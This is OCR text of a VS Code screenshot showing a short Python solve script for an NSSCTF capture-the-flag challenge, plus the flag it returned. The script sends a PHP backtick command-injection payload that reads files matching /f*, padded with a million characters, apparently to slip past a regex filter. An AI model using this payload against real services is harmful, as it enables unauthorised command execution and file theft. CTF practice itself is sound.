 文件(F) 编辑(E) 选择(S) 查看(V) ··· PYTHON (工作区)
资源管理器 ···
打开的编辑器
PYTHON (工作区)
PYTHON
.vscode
AnquanTask
cryptography
CTF
penetration
Reptiles
Script
test
ma.txt
t.txt
test.py
hex.txt
大纲
url
payload
res
时间线
MYSQL
{} PYTHON.code-workspace test.py
PYTHON > test > test.py > ...
1 import requests
2 url = 'http://node4.anna.nssctf.cn:28550/'
3 payload = '{"cmd":"?><?=`sort /f*`?>","+":"' + "-" * 1000000 + '"}'
4 res = requests.post(url=url, data={"letter": payload})
5 print(res.text)
问题 5 输出 调试控制台 终端 端口
\python.exe' 'c:\Users\12414\.vscode\extensions\ms-python.python-2023.22.1\pythonFiles\lib\python\d
ebugpy\adapter/../..\debugpy\launcher' '42324' '--' 'D:\code\vsc\PYTHON\test\test.py'
NSSCTF{6c311968-a24d-4f83-ab55-251416924788}
12414@ROSENBERG D:\code\vsc\PYTHON main ↑2 +2 ~2 -12 ! [20:53]
❯
pwsh
Python Debug Console
2
1
2 3 0 Python: 当前文件 (PYTHON) Git Graph 行 5，列 16 (已选择201) 制表符长度: 4 UTF-8 CRLF {} Python 3.8.0 64-bit